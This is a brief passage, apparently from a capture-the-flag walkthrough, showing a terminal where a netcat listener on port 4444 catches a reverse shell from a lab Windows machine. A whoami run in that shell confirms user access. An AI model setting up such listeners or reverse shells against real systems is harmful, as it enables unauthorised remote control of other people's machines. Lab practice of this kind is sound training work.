 ┌──(pun㉿spark)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.8] 49176
PS C:\Users\kostas\Desktop> whoami
optimum\kostas
PS C:\Users\kostas\Desktop>